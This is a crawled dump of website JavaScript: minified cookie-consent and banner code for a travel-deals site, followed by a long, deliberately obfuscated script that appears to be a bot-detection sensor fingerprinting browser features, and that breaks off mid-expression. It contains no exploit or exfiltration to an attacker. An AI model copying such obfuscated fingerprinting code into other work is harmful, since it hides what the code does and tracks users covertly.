.js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/E1a3OO4VYvyL/tQ1Yfzu3R7/P1/OGubVmfwffQc0f/SQgqJ1wMBA/Txw8YX/tsdko
body_size: 173662
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){vK();var cQ;pPB();M6s();var lx=function Pv(mt,gv){'use strict';var f9=Pv;switch(mt){case QM:{var Nr=gv[dN];var bx=gv[kO];B9.push(rL);var vT=sw(null,Nr)?null:Ff(AN()[Hw(Gm)](NT,Hf,Pr,rt),typeof cQ[lI()[f1(Gm)](Xr,S5,Fr(Mk))])&&Nr[cQ[lI()[f1(Gm)](Xr,S5,Fr(Fr({})))][lI()[f1(xL)](q1,Pw,Wx)]]||Nr[Xx(typeof Sf()[G5(M5)],'undefined')?Sf()[G5(Wk)](Px,cI,vj):Sf()[G5(Dj)](Bk,Xl,Er)];if(Ff(null,vT)){var zT,GH,DI,fI,IL=[],pT=Fr(gt),c9=Fr(Mk);try{var Df=B9.length;var z9=Fr([]);if(DI=(vT=vT.call(Nr))[rH()[Dr(Vf)].apply(null,[Mk,xL,qH,pv,IH])],Xx(gt,bx)){if(Zt(cQ[lI()[f1(Vf)](cD,Zx,Fr(Mk))](vT),vT)){z9=Fr(Fr(kO));return;}pT=Fr(YO[Sf()[G5(VL)](Ot,vL,b5)]());}else for(;Fr(pT=(zT=DI.call(vT))[AN()[Hw(kD)](YI,qt,rm,Fr(Fr(gt)))])&&(IL[Zt(typeof AN()[Hw(l9)],Yt([],[][[]]))?AN()[Hw(sL)](VH,Ef,Fr(Fr(Mk)),lf):AN()[Hw(k9)](gf,gH,gm,Wx)](zT[lI()[f1(dL)].call(null,hH,rm,pk)]),Zt(IL[AN()[Hw(gt)].call(null,AT,It,Er,Tw)],bx));pT=Fr(gt));}catch(F9){c9=Fr(gt),GH=F9;}finally{B9.splice(M9(Df,Mk),Infinity,rL);try{var Ex=B9.length;var QL=Fr(Fr(dN));if(Fr(pT)&&Ff(null,vT[Zt(typeof pf()[sH(Hj)],Yt('',[][[]]))?pf()[sH(Or)].call(null,zI,Mx,hL):pf()[sH(Uf)](BL,fk,b1)])&&(fI=vT[pf()[sH(Or)](zI,hw,hL)](),Zt(cQ[lI()[f1(Vf)](cD,Zx,MH)](fI),fI))){QL=Fr(dN);return;}}finally{B9.splice(M9(Ex,Mk),Infinity,rL);if(QL){B9.pop();}if(c9)throw GH;}if(z9){B9.pop();}}var Af;return B9.pop(),Af=IL,Af;}B9.pop();}break;case MX:{var p9=gv[dN];var wx;B9.push(O1);return wx=cQ[lI()[f1(Vf)](Vl,Zx,pt)][Sf()[G5(Tw)](If,Hv,Jl)](p9)[AN()[Hw(l9)](N1,Tv,H9,lf)](function(d9){return p9[d9];})[mr[lL]],B9.pop(),wx;}break;case lZ:{var PL=gv[dN];var K5=gv[kO];B9.push(cH);if(sw(K5,null)||bt(K5,PL[AN()[Hw(gt)](jL,It,fk,PT)]))K5=PL[AN()[Hw(gt)].call(null,jL,It,rt,jx)];for(var Q9=gt,Fv=new (cQ[Sf()[G5(Pr)](Ml,lj,LT)])(K5);C1(Q9,K5);Q9++)Fv[Q9]=PL[Q9];var hm;return B9.pop(),hm=Fv,hm;}break;case Ps:{var p5=gv[dN];B9.push(Ev);var tD=p5[AN()[Hw(l9)](Nv,Tv,b5,Fr(Fr(gt)))](function(p9){return Pv.apply(this,[MX,arguments]);});var Cv;return Cv=tD[ht()[Lv(pk)].call(null,kr,IH,Kv,mL,fk,gt)](lI()[f1(cm)].apply(null,[ql,Ox,lL])),B9.pop(),Cv;}break;case AM:{var Wm;B9.push(Tk);var BI;var dr;for(Wm=gt;C1(Wm,gv[AN()[Hw(gt)].apply(null,[NI,It,gD,Fr(Fr(Mk))])]);Wm+=Mk){dr=gv[Wm];}BI=dr[rH()[Dr(rt)].apply(null,[xL,P5,Lt,nL,vL])]();if(cQ[lI()[f1(hI)](Om,QI,Fr(Mk))].bmak[pf()[sH(kL)].call(null,GL,Pr,Vv)][BI]){cQ[Zt(typeof lI()[f1(Tw)],Yt([],[][[]]))?lI()[f1(hI)](Om,QI,Fr(Fr(gt))):lI()[f1(Wx)](wL,Qf,rt)].bmak[pf()[sH(kL)].apply(null,[GL,Dw,Vv])][BI].apply(cQ[lI()[f1(hI)](Om,QI,Vf)].bmak[pf()[sH(kL)].call(null,GL,sL,Vv)],dr);}B9.pop();}break;case wJ:{var Xw=nw;B9.push(SD);var BT=Zt(typeof AN()[Hw(sD)],Yt('',[][[]]))?AN()[Hw(B1)](Kw,q5,Fr(gt),Fr({})):AN()[Hw(k9)](qI,jI,wf,AD);for(var nk=gt;C1(nk,Xw);nk++){BT+=lI()[f1(sD)].apply(null,[xj,sD,Xl]);Xw++;}B9.pop();}break;case rV:{var Jw=gv[dN];B9.push(k1);var gw=AN()[Hw(B1)](kl,q5,Xv,zx);var E9=AN()[Hw(FL)](K9,Dj,lj,Fr(gt));var ZT=gt;var fx=Jw[AN()[Hw(zf)].apply(null,[Wr,qL,Pr,At])]();while(C1(ZT,fx[AN()[Hw(gt)](xT,It,nD,cI)])){if(S7(E9[lI()[f1(Bc)](bq,At,gm)](fx[Zt(typeof lI()[f1(R2)],Yt('',[][[]]))?lI()[f1(vL)](gr,zg,Fr(Fr({}))):lI()[f1(Wx)].apply(null,[Dw,hb,cI])](ZT)),gt)||S7(E9[Zt(typeof lI()[f1(L0)],Yt([],[][[]]))?lI()[f1(Bc)](bq,At,Fr(Mk)):lI()[f1(Wx)].call(null,hI,Xb,Oh)](fx[Zt(typeof lI()[f1(Vv)],'undefined')?lI()[f1(vL)].apply(null,[gr,zg,D3]):lI()[f1(Wx)].apply(null,[r3,UY,lC])](Yt(ZT,Mk))),gt)){gw+=mr[Mk];}else{gw+=gt;}ZT=Yt(ZT,Pr);}var A2;return B9.pop(),A2=gw,A2;}break;case hQ:{B9.push(dh);cQ[Zt(typeof rH()[Dr(lj)],Yt([],[][[]]))?rH()[Dr(B3)](RA,jR,nY,Wr,Uf):rH()[Dr(B1)](lj,fq,I2,wR,Kv)](function(){return Pv.apply(this,[wJ,arguments]);},Cn);B9.pop();}break;case FJ:{B9.push(jF);var Wb=cQ[lI()[f1(hI)](Ir,QI,Fr(Fr([])))][lI()[f1(lY)](WC,SC,Fr([]))]?Mk:gt;var V4=cQ[lI()[f1(hI)].call(null,Ir,QI,N0)][rH()[Dr(Dw)](jI,PT,Og,z2,Vf)]?mr[Mk]:gt;var AA=cQ[Zt(typeof lI()[f1(Ag)],Yt([],[][[]]))?lI()[f1(hI)].apply(null,[Ir,QI,LS]):lI()[f1(Wx)].call(null,TW,fC,IH)][Sf()[G5(Ej)](Dg,jI,DW)]?Mk:gt;var Aq=cQ[lI()[f1(hI)].call(null,Ir,QI,H2)][AN()[Hw(r3)](A7,S5,Fr(Fr(gt)),jC)]?Mk:gt;var KF=cQ[lI()[f1(hI)].apply(null,[Ir,QI,Mx])][Sf()[G5(Ig)].apply(null,[Ww,Mx,KA])]?Mk:YO[rH()[Dr(vL)](B3,Oh,f3,bb,pk)]();var C4=cQ[Xx(typeof lI()[f1(Ub)],Yt([],[][[]]))?lI()[f1(Wx)].call(null,lc,jn,IH):lI()[f1(hI)].apply(null,[Ir,QI,nD])][Sf()[G5(cj)](lk,lj,f3)]?Mk:gt;var tn=cQ[Xx(typeof lI()[f1(kL)],Yt([],[][[]]))?lI()[f1(Wx)].call(null,x3,Xv,zx):lI()[f1(hI)](Ir,QI,kD)][Sf()[G5(jY)].apply(null,[Vj,IH,Pw])]?Mk:mr[lL];var EY=cQ[lI()[f1(hI)](Ir,QI,jx)][AN()[Hw(k7)](hr,F3,vS,K4)]?Mk:gt;var kR=cQ[Xx(typeof lI()[f1(Zx)],Yt([],[][[]]))?lI()[f1(Wx)](PR,Cb,Fr([])):lI()[f1(hI)](Ir,QI,Fr(Fr(gt)))][Sf()[G5(nD)].apply(null,[J5,gt,Uf])]?Mk:gt;var f0=cQ[kA()[xC(jR)].call(null,qR,sL,hI,fA)][pf()[sH(pk)].call(null,Om,G0,LW)].bind?Mk:mr[lL];var Rn=cQ[lI()[f1(hI)](Ir,QI,SC)][Xx(typeof pf()[sH(cS)],Yt([],[][[]]))?pf()[sH(Uf)].call(null,Lb,KS,Pj):pf()[sH(sA)](R9,Xb,lh)]?Mk:gt;var K3=cQ[lI()[f1(hI)](Ir,QI,MH)][AN()[Hw(L2)](Dl,R2,vS,KS)]?mr[Mk]:gt;var SR;var kY;try{var mA=B9.length;var ES=Fr(Fr(dN));SR=cQ[lI()[f1(hI)].call(null,Ir,QI,Th)][Sf()[G5(Zx)].call(null,DY,Fr(Fr(gt)),nA)]?mr[Mk]:gt;}catch(x2){B9.splice(M9(mA,Mk),Infinity,jF);SR=mr[lL];}try{var hS=B9.length;var r4=Fr(Fr(dN));kY=cQ[lI()[f1(hI)](Ir,QI,lC)][rH()[Dr(jI)](fk,dL,sS,Lh,Uf)]?Mk:gt;}catch(vR){B9.splice(M9(hS,Mk),Infinity,jF);kY=mr[lL];}var S2;return S2=Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Wb,RF(V4,Mk)),RF(AA,Pr)),RF(Aq,YO[Sf()[G5(d4)](Cf,Fr({}),lj)]())),RF(KF,IH)),RF(C4,mr[xL])),RF(tn,B1)),RF(EY,k9)),RF(SR,sL)),RF(kY,G0)),RF(kR,Uf)),RF(f0,hI)),RF(Rn,mr[dA])),RF(K3,Wx)),B9.pop(),S2;}break;case pG:{B9.push(pW);try{var G3=B9.length;var b3=Fr(kO);var G7=Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(Yt(cQ[Sf()[G5(lC)].call(null,Mq,kD,Kh)](cQ[Sf()[G5(sD)](d0,kD,D3)][AN()[Hw(m3)](sO,G0,Fr(Fr(gt)),QI)]),RF(cQ[Xx(typeof Sf()[G5(Vv)],Yt('',[][[]]))?Sf()[G5(Wk)](LA,Oh,NS):Sf()[G5(lC)](Mq,qj,Kh)](cQ[Sf()[G5(sD)](d0,lf,D3)][lI()[f1(PC)](nL,Mx,Fr(gt))]),mr[Mk])),RF(cQ[Sf()[G5(lC)](Mq,jR,Kh)](cQ[Sf()[G5(sD)](d0,U2,D3)][Sf()[G5(jc)](SS,Fr(gt),zW)]),Pr)),RF(cQ[Sf()[G5(lC)].apply(null,[Mq,MF,Kh])](cQ[Sf()[G5(sD)](d0,B3,D3)][Xx(typeof lI()[f1(Wk)],Yt([],[][[]]))?lI()[f1(Wx)](pt,lb,Fr([])):lI()[f1(KA)](hl,LR,gt)]),pk)),RF(cQ[Xx(typeof Sf()[G5(cj)],Yt([],[][[]]))?Sf()[G5(Wk)](K2,G0,Ef):Sf()[G5(lC)](Mq,Ef,Kh)](cQ[Xx(typeof lI()[f1(Uf)],Yt([],[][[]]))?lI()[f1(Wx)](V2,bA,hw):lI()[f1(sL)].call(null,ff,U3,BY)][rH()[Dr(U3)](U3,AD,gC,Bb,IH)]),mr[lh])),RF(cQ[Sf()[G5(lC)].apply(null,[Mq,rt,Kh])](cQ[Sf()[G5(sD)](d0,gD,D3)][Zt(typeof rH()[Dr(pt)],Yt([],[][[]]))?rH()[Dr(P5)](rm,E4,z4,v3,hI):rH()[Dr(B1)].apply(null,[E4,B1,mb,BS,Cb])]),vL)),RF(cQ[Sf()[G5(lC)](Mq,B3,Kh)](cQ[Xx(typeof Sf()[G5(TS)],'undefined')?Sf()[G5(Wk)](X0,BY,g3):Sf()[G5(sD)](d0,vS,D3)][rH()[Dr(q5)](gt,jx,dS,v3,dL)]),B1)),RF(cQ[Sf()[G5(lC)].call(null,Mq,Fr(Fr(gt)),Kh)](cQ[Sf()[G5(sD)](d0,U3,D3)][Zt(typeof lI()[f1(jC)],'undefined')?lI()[f1(cA)].apply(null,[qI,DC,q5]):lI()[f1(Wx)](QF,PS,sL)]),k9)),RF(cQ[Sf()[G5(lC)].apply(null,[Mq,nD,Kh])](cQ[Sf()[G5(sD)](d0,Bc,D3)][Sf()[G5(qH)].call(null,Rs,Dw,H2)]),sL)),RF(cQ[Sf()[G5(lC)](Mq,dA,Kh)](cQ[Xx(typeof Sf()[G5(Sq)],Yt('',[][[]]))?Sf()[G5(Wk)](pS,gD,nF):Sf()[G5(sD)].apply(null,[d0,H9,D3])][AN()[Hw(Rj)](vq,QI,Fr(gt),fk)]),G0)),RF(cQ[Zt(typeof Sf()[G5(R3)],'undefined')?Sf()[G5(lC)](Mq,Bc,Kh):Sf()[G5(Wk)](Mh,jI,Yn)](cQ[Sf()[G5(sD)].call(null,d0,Fr(Fr({})),D3)][pf()[sH(YF)].call(null,cn,q5,B1)]),mr[qL])),RF(cQ[Sf()[G5(lC)](Mq,gt,Kh)](cQ[Zt(typeof Sf()[G5(pg)],Yt([],[][[]]))?Sf()[G5(sD)].apply(null,[d0,Xl,D3]):Sf()[G5(Wk)](xc,HC,b1)][pf()[sH(Mc)](hg,Fr(Fr(Mk)),DC)]),mr[jR])),RF(cQ[Sf()[G5(lC)](Mq,cI,Kh)](cQ[Sf()[G5(sD)](d0,qL,D3)][AN()[Hw(zn)](dH,Ox,Fr(Fr(gt)),Fr(Fr([])))]),zx)),RF(cQ[Sf()[G5(lC)].apply(null,[Mq,Th,Kh])](cQ[Sf()[G5(sD)](d0,Mk,D3)][Xx(typeof pf()[sH(sL)],Yt('',[][[]]))?pf()[sH(Uf)](DA,Fr(gt),Gh):pf()[sH(UA)](PY,KS,vS)]),Wx)),RF(cQ[Sf()[G5(lC)](Mq,Fr(Fr([])),Kh)](cQ[Zt(typeof Sf()[G5(gH)],Yt([],[][[]]))?Sf()[G5(sD)](d0,Mx,D3):Sf()[G5(Wk)].call(null,Pw,H9,Rh)][lI()[f1(N4)](EF,FA,Fr(Fr(Mk)))]),Vf)),RF(cQ[Sf()[G5(lC)](Mq,jx,Kh)](cQ[Xx(typeof Sf()[G5(N0)],'undefined')?Sf()[G5(Wk)].call(null,LY,jI,KR):Sf()[G5(sD)].call(null,d0,At,D3)][rH()[Dr(WR)].call(null,Or,jC,DA,tC,pt)]),dA)),RF(cQ[Xx(typeof Sf()[G5(Er)],'undefined')?Sf()[G5(Wk)].apply(null,[Dn,cI,xh]):Sf()[G5(lC)](Mq,Pr,Kh)](cQ[Xx(typeof Sf()[G5(RC)],Yt('',[][[]]))?Sf()[G5(Wk)].apply(null,[sL,Vf,EA]):Sf()[G5(sD)](d0,rm,D3)][pf()[sH(E2)].call(null,tR,hI,dL)]),Gm)),RF(cQ[Xx(typeof Sf()[G5(qF)],Yt('',[][[]]))?Sf()[G5(Wk)](rR,Fr(Mk),QW):Sf()[G5(lC)].apply(null,[Mq,gm,Kh])](cQ[Sf()[G5(sD)](d0,Fr({}),D3)][rH()[Dr(LS)](M5,Fr({}),Mb,tC,dA)]),dL)),RF(cQ[Sf()[G5(lC)](Mq,Th,Kh)](cQ[Sf()[G5(sD)].apply(null,[d0,D3,D3])][pf()[sH(PC)].apply(null,[cr,dc,lL])]),lL)),RF(cQ[Sf()[G5(lC)](Mq,Fr(Fr(gt)),Kh)](cQ[Sf()[G5(sD)].apply(null,[d0,HC,D3])][Xx(typeof lI()[f1(Xl)],'undefined')?lI()[f1(Wx)](G2,CC,Mx):lI()[f1(wf)](KC,Ev,pk)]),Xl)),RF(cQ[Sf()[G5(lC)].apply(null,[Mq,pt,Kh])](cQ[Sf()[G5(sD)](d0,MH,D3)][ht()[Lv(K4)](pk,jC,O4,dq,xL,fk)]),Wk)),RF(cQ[Sf()[G5(lC)](Mq,RA,Kh)](cQ[Sf()[G5(sD)](d0,qL,D3)][kA()[xC(Tv)](b1,dL,hI,zq)]),YO[Zt(typeof AN()[Hw(lh)],Yt([],[][[]]))?AN()[Hw(Ag)](Ic,kL,Fr([]),Rh):AN()[Hw(k9)].apply(null,[pb,hY,fq,Vf])]())),RF(cQ[Sf()[G5(lC)](Mq,D3,Kh)](cQ[Xx(typeof Sf()[G5(UA)],Yt('',[][[]]))?Sf()[G5(Wk)](Zq,Wx,R4):Sf()[G5(sD)](d0,jx,D3)][rH()[Dr(gD)].apply(null,[Wc,z3,Xn,zq,zW])]),zW)),RF(cQ[Sf()[G5(lC)].apply(null,[Mq,rm,Kh])](cQ[Xx(typeof rH()[Dr(Hv)],Yt([],[][[]]))?rH()[Dr(B1)].apply(null,[fk,Fr(gt),x7,P7,L0]):rH()[Dr(G0)](k9,sL,qC,lg,B1)][AN()[Hw(hI)](Oc,IH,gt,Wx)]),pt)),RF(cQ[Sf()[G5(lC)](Mq,Fr(Fr({})),Kh)](cQ[lI()[f1(sL)](ff,U3,gt)][Sf()[G5(cS)](c7,Fr(Fr(gt)),j2)]),QI));var Oq;return B9.pop(),Oq=G7,Oq;}catch(UC){B9.splice(M9(G3,Mk),Infinity,pW);var gq;return B9.pop(),gq=gt,gq;}B9.pop();}break;case l6:{var Ch=gv[dN];B9.push(Q3);if(cQ[Sf()[G5(Pr)].call(null,SL,Fr(Fr([])),LT)][Sf()[G5(ZW)].call(null,SF,D3,J7)](Ch)){var vg;return B9.pop(),vg=Ch,vg;}B9.pop();}break;}};var JC=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var OS=function(JW){if(JW==null)return -1;try{var CF=0;for(var D7=0;D7<JW["length"];D7++){var OA=JW["charCodeAt"](D7);if(OA<128){CF=CF+OA;}}return CF;}catch(kS){return -2;}};var gn=function(c2){var Fq=['text','search','url','email','tel','number'];c2=c2["toLowerCase"]();if(Fq["indexOf"](c2)!==-1)return 0;else if(c2==='password')return 1;else return 2;};var NC=function(){return tb.apply(this,[NZ,arguments]);};var S7=function(Gc,AS){return Gc>=AS;};var VY=function(j4,YC){return j4 instanceof YC;};var GS=function(){return cW.apply(this,[lZ,arguments]);};var C1=function(nW,nc){return nW<nc;};var mn=function tA(Cg,D0){'use strict';var lS=tA;switch(Cg){case dN:{B9.push(J3);var cb=kA()[xC(vL)](HF,Mk,Vf,v3);var hq=Fr([]);try{var D2=B9.length;var bg=Fr([]);var QC=gt;try{var fb=cQ[kA()[xC(jR)](qR,sL,G0,mL)][pf()[sH(pk)].apply(null,[qY,HC,LW])][AN()[Hw(Tv)](Y2,gt,Fr(Fr(gt)),lL)];cQ[lI()[f1(Vf)](m3,Zx,Fr(gt))][kA()[xC(pk)](FA,B1,vS,Yn)](fb)[AN()[Hw(Tv)](Y2,gt,vS,z3)]();}catch(wg){B9.splice(M9(D2,Mk),Infinity,J3);if(wg[AN()[Hw(Ox)](Nv,SC,Fr(Fr({})),U2)]&&Xx(typeof wg[Zt(typeof AN()[Hw(jR)],'undefined')?AN()[Hw(Ox)](Nv,SC,Hv,Fr(Fr({}))):AN()[Hw(k9)](vY,kW,lj,Uf)],AN()[Hw(l3)](jH,Ac,Fr(Mk),Hv))){wg[AN()[Hw(Ox)](Nv,SC,U3,sD)][lI()[f1(qL)].call(null,HS,hw,Fr({}))](Sf()[G5(wL)].apply(null,[JS,Rh,l3]))[Sf()[G5(dc)](qn,jx,w7)](function(xq){B9.push(gg);if(xq[pf()[sH(BY)].call(null,q4,Hv,z0)](Xx(typeof ht()[Lv(Pr)],Yt(AN()[Hw(B1)].apply(null,[UR,q5,vL,Bc]),[][[]]))?ht()[Lv(Mk)].apply(null,[K4,tF,zc,UW,qL,P5]):ht()[Lv(Oh)](jC,Wk,bS,Gq,Ef,QI))){hq=Fr(Fr([]));}if(xq[pf()[sH(BY)](q4,jx,z0)](lI()[f1(XY)](Y9,l3,Fr(Fr({}))))){QC++;}B9.pop();});}}cb=Xx(QC,IH)||hq?Zt(typeof lI()[f1(dc)],Yt('',[][[]]))?lI()[f1(IH)](U4,It,K4):lI()[f1(Wx)](WA,d0,Fr(Mk)):Zt(typeof lI()[f1(H2)],Yt([],[][[]]))?lI()[f1(Pr)].call(null,Rm,ln,Fr(Fr(Mk))):lI()[f1(Wx)](AW,F2,Dj);}catch(cg){B9.splice(M9(D2,Mk),Infinity,J3);cb=kA()[xC(Uf)](Nc,Mk,z3,Uh);}var XR;return B9.pop(),XR=cb,XR;}break;case FJ:{B9.push(lC);var Uq=rH()[Dr(QI)].call(null,rW,qH,Ur,qt,Pr);try{var HA=B9.length;var T2=Fr({});Uq=Zt(typeof cQ[Zt(typeof AN()[Hw(dL)],Yt([],[][[]]))?AN()[Hw(Vv)](Qh,Ln,Ef,lf):AN()[Hw(k9)](Kg,Vb,rt,Tw)],AN()[Hw(Gm)].call(null,H4,Hf,Fr(Fr(Mk)),dA))?lI()[f1(IH)](MH,It,rm):lI()[f1(Pr)](hb,ln,BY);}catch(pA){B9.splice(M9(HA,Mk),Infinity,lC);Uq=kA()[xC(Uf)].call(null,Nc,Mk,MF,nA);}var f7;return B9.pop(),f7=Uq,f7;}break;case pG:{B9.push(EF);var m4=rH()[Dr(QI)](Er,Rh,Ur,x4,Pr);try{var nb=B9.length;var US=Fr({});m4=cQ[lI()[f1(z0)].apply(null,[tI,nA,E4])][Xx(typeof pf()[sH(rt)],Yt([],[][[]]))?pf()[sH(Uf)](D4,wf,tq):pf()[sH(pk)].call(null,BL,Fr(Fr({})),LW)][pf()[sH(zx)].call(null,YR,pt,QA)](Sf()[G5(p3)](CH,vL,B3))?lI()[f1(IH)](zA,It,lh):lI()[f1(Pr)].call(null,Fx,ln,At);}catch(An){B9.splice(M9(nb,Mk),Infinity,EF);m4=Zt(typeof kA()[xC(pt)],'undefined')?kA()[xC(Uf)](Nc,Mk,Tv,C2):kA()[xC(IH)].call(null,f4,sg,Mx,Jb);}var xA;return B9.pop(),xA=m4,xA;}break;case rU:{B9.push(E2);var XF=rH()[Dr(QI)].call(null,IH,hw,Ur,I0,Pr);try{var xF=B9.length;var q2=Fr(kO);XF=Zt(typeof cQ[ht()[Lv(dc)].apply(null,[jI,zx,gt,hn,pk,H9])],AN()[Hw(Gm)](U4,Hf,Pr,AD))?lI()[f1(IH)](l2,It,Fr(Fr([]))):Zt(typeof lI()[f1(cI)],Yt('',[][[]]))?lI()[f1(Pr)](fv,ln,kD):lI()[f1(Wx)](G2,Vl,Fr(Fr([])));}catch(jA){B9.splice(M9(xF,Mk),Infinity,E2);XF=Zt(typeof kA()[xC(gt)],Yt([],[][[]]))?kA()[xC(Uf)].call(null,Nc,Mk,RA,T4):kA()[xC(IH)].call(null,W4,CR,H9,Ig);}var rn;return B9.pop(),rn=XF,rn;}break;case E6:{B9.push(cA);var wq=Lq(rH()[Dr(Tw)].call(null,Mk,qj,d4,Ag,zx),cQ[Zt(typeof lI()[f1(lL)],Yt('',[][[]]))?lI()[f1(hI)](CY,QI,WR):lI()[f1(Wx)](Wg,YW,sD)])||bt(cQ[Sf()[G5(sD)].call(null,xn,Fr(Fr({})),D3)][pf()[sH(Og)].call(null,Wq,Fr(Fr(gt)),Wc)],gt)||bt(cQ[Sf()[G5(sD)](xn,Fr([]),D3)][lI()[f1(IR)].call(null,Db,G0,LS)],gt);var ZF=cQ[lI()[f1(hI)](CY,QI,Fr({}))][AN()[Hw(VW)].apply(null,[fS,rA,Er,M5])](Zt(typeof Sf()[G5(K4)],Yt('',[][[]]))?Sf()[G5(R3)](Fh,fq,Vf):Sf()[G5(Wk)](K7,AD,Fj))[pf()[sH(XY)](L2,SC,Er)];var TA=cQ[lI()[f1(hI)](CY,QI,H9)][AN()[Hw(VW)](fS,rA,Mx,tq)](AN()[Hw(wW)].call(null,R4,k9,Fr(Fr(Mk)),Er))[pf()[sH(XY)](L2,Mk,Er)];var KY=cQ[lI()[f1(hI)].call(null,CY,QI,Xl)][Xx(typeof AN()[Hw(kr)],'undefined')?AN()[Hw(k9)].apply(null,[wL,lA,Fr(Mk),Xl]):AN()[Hw(VW)](fS,rA,Or,G0)](Sf()[G5(KA)].call(null,XW,Fr(Fr({})),G0))[pf()[sH(XY)](L2,AD,Er)];var b7;return b7=AN()[Hw(B1)].call(null,l4,q5,Fr(Fr(Mk)),Bc)[AN()[Hw(U2)](OC,zW,Fr([]),Rh)](wq?lI()[f1(IH)](XY,It,Xl):lI()[f1(Pr)](g3,ln,hw),lI()[f1(cm)](Pc,Ox,QI))[AN()[Hw(U2)](OC,zW,nD,Hv)](ZF?lI()[f1(IH)](XY,It,dA):lI()[f1(Pr)].apply(null,[g3,ln,B1]),lI()[f1(cm)](Pc,Ox,zW))[AN()[Hw(U2)].apply(null,[OC,zW,Fr(Fr(gt)),Fr(Fr({}))])](TA?lI()[f1(IH)](XY,It,vL):lI()[f1(Pr)].call(null,g3,ln,Fr(gt)),Zt(typeof lI()[f1(nD)],Yt([],[][[]]))?lI()[f1(cm)](Pc,Ox,xL):lI()[f1(Wx)](Tn,kD,Wx))[AN()[Hw(U2)].apply(null,[OC,zW,cm,Er])](KY?Zt(typeof lI()[f1(l3)],Yt('',[][[]]))?lI()[f1(IH)].apply(null,[XY,It,vL]):lI()[f1(Wx)].apply(null,[BY,XC,D3]):lI()[f1(Pr)](g3,ln,kD)),B9.pop(),b7;}break;case jp:{B9.push(Ln);try{var Rb=B9.length;var Y7=Fr({});var Y4=gt;var Ng=cQ[lI()[f1(Vf)](f3,Zx,MF)][lI()[f1(ZW)](zc,rh,qH)](cQ[Zt(typeof lI()[f1(VW)],'undefined')?lI()[f1(G0)].call(null,lv,dA,tq):lI()[f1(Wx)](tC,WY,LS)],ht()[Lv(wC)](E4,Wx,Ph,g4,Fr({}),Ef));if(Ng){Y4++;if(Ng[lI()[f1(dL)](k4,rm,B3)]){Ng=Ng[Xx(typeof lI()[f1(Ef)],Yt([],[][[]]))?lI()[f1(Wx)](J0,M4,Vf):lI()[f1(dL)].call(null,k4,rm,Bc)];Y4+=Yt(RF(Ng[Xx(typeof 